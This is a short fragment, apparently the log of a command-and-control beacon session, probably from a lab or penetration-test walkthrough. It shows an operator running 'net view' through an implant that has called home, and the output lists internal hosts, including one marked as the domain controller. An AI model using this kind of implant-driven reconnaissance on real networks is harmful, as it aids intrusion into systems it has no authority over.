 [09/21 15:27:11] beacon> net view
[09/21 15:27:11] [*] Tasked beacon to run net view
[09/21 15:27:12] [+] host called home, sent: 105057 bytes
[09/21 15:27:13] [+] received output:
List of hosts:
[09/21 15:27:26] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2